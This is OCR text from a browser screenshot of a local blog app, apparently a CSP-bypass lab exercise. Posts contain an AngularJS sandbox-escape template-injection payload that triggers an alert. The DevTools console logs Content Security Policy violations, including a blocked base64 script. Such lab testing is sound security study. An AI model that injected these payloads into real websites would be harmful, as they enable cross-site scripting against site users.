 Activities Applications Google Chrome Fri Dec 2 23:35:02
Vau • Di Goo My ● H Ove HTM view cdn 10. Adm Gra Con Con CSP CSP byp
localhost:8001/blog
Home Blog
alphabet
Profile
Create
Post
Settings
Logout
Angular test
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1);//');}}
alphabet
2022-12-02 15:34:55
Angular test
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1);//');}}
alphabet
2022-12-02 15:34:51
Waiting for localhost...
localhost:8001 says
1
OK
Elements Console 6 6
top Filter Default levels
8 Issues: 6 2
once.
Refused to apply inline style because it jquery.min.js:2
violates the following Content Security Policy directive:
"style-src-elem 'self' https://fonts.googleapis.com".
Either the 'unsafe-inline' keyword, a hash ('sha256-
1PxuDsPyGK6n+LZsMv0gG4lMX3i3XigG6h0CzPIjwrE='), or a nonce
('nonce-...') is required to enable inline execution.
Refused to load the script 'data:;base64,YWxlcnQoZG9 blog:1
jdW1lbnQuZG9tYWluKQ==' because it violates the following
Content Security Policy directive: "script-src 'self'
'unsafe-eval' https://cdnjs.cloudflare.com". Note that
'script-src-elem' was not explicitly set, so 'script-src'
is used as a fallback.
Refused to execute inline script because it blog:69
violates the following Content Security Policy directive:
"script-src 'self' 'unsafe-eval' https://cdnjs.cloudflare.c
om". Either the 'unsafe-inline' keyword, a hash ('sha256-
uAESwGgY2G0W8BhcAjQ5tDZK88YZcbjq65DW8JTcims='), or a nonce
('nonce-...') is required to enable inline execution.
Refused to execute inline event handler because it blog:55
violates the following Content Security Policy directive:
"script-src 'self' 'unsafe-eval' https://cdnjs.cloudflare.c
om". Either the 'unsafe-inline' keyword, a hash
('sha256-...'), or a nonce ('nonce-...') is required to
enable inline execution. Note that hashes do not apply to
event handlers, style attributes and javascript:
navigations unless the 'unsafe-hashes' keyword is present.
Console Rendering What's New Issues
Highlights from the Chrome 106 update
Performance
insights
panel
updates